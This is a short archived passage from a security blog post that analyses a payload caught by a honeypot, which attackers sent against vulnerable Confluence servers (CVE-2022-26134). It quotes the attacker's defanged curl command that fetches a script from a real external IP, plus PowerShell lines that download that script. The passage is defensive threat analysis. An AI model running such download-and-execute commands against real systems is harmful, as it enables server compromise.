 https://www.pwndefend.com/2022/06/04/cve-2022-26134-honeypot-payload-analysis-example/

CVE-2022-26134 – Honeypot Payload Analysis Example – PwnDefend

Archived: 2026-04-05 18:16:04 UTC

Threat actors are deploying a range of payloads to try and leverage vulnerable confluence servers around the globe. This just dropped into one of the pots:

HTTP Command Executes this:

curl http[:]//202.28.229.174/ap[.]sh?confcurl

This download the following (ap.sh)

$stealz = wget -Uri http[:]//202.28.229[.]174/ap[.]sh?confcurl -UseBasicParsing

$stealz.Content | Out-File ap.txt

Page 1 of 10